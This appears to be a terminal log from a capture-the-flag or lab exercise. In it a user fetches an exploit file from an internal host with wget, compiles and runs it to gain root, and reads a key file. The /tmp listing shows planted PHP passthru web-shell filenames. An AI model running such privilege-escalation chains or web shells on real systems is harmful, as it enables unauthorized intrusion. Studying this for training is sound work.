 Connecting to 172.16.3.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2681 (2.6K) [text/plain]
Saving to: ‘overlays.c’
overlays.c          100%[=====================>]   2.62K  --•-KB/s   in 0s
2020-02-18 12:00:52 (76.8 MB/s) - ‘overlays.c’ saved [2681/2681]
john@vps1723:/tmp$ gcc overlays.c
overlays.c: In function ‘main’:
overlays.c:80:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-
declaration]
if(unshare(CLONE_NEWUSER) ≠ 0)
^
overlays.c:85:17: warning: implicit declaration of function ‘clone’ [-Wimplicit-function-de
claration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
john@vps1723:/tmp$ ls -la
total 56
drwxrwxrwt  9 root    root    4096 Feb 18 12:01 .
drwxr-xr-x 21 root    root    4096 Jan 14  2017 ..
-rwxrwxr-x  1 john    john    8048 Feb 18 12:01 a.out
drwxrwxrwt  2 root    root    4096 Feb 17 23:31 .font-unix
drwxrwxrwt  2 root    root    4096 Feb 17 23:31 .ICE-unix
-rw-rw-r--  1 john    john    2681 Feb 18  2020 overlays.c
-rw-r--r--  1 proftpd nogroup   76 Feb 17 23:38 .<?php passthru($_GET['suFda']);?>
-rw-r--r--  1 proftpd nogroup   77 Feb 17 23:38 .<?php passthru($_GET['VgaT75']);?>
drwx------  3 root    root    4096 Feb 17 23:31 systemd-private-e241dce831634d9986cf8d5181c
159a0-systemd-timesyncd.service-4wnKSX
drwxrwxrwt  2 root    root    4096 Feb 17 23:31 .Test-unix
drwx------  2 root    root    4096 Feb 17 23:31 vmware-root
drwxrwxrwt  2 root    root    4096 Feb 17 23:31 .X11-unix
drwxrwxrwt  2 root    root    4096 Feb 17 23:31 .XIM-unix
john@vps1723:/tmp$ ./a.out
root@vps1723:/tmp# whoami
root
root@vps1723:/tmp# cd ..
root@vps1723:/# ls
bin   dev  home        lib         media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lost+found  mnt    proc  run   srv   tmp  var
root@vps1723:/# cd root
root@vps1723:/root# ls
key.txt
root@vps1723:/root# cat key.txt
w76jooebu9p4yshd9q71
root@vps1723:/root#